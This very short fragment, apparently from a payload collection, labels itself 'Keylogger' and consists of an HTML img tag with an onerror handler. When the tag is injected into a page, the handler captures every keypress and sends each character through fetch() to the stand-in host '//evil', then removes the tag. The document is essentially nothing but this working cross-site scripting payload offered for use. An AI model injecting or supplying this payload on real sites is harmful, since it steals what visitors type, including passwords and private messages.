 Keylogger
<img src onerror='
onkeypress=
(e)=>{fetch("//evil?k="+String.fromCharCode
(e.which))}
,this.remove()
'>
 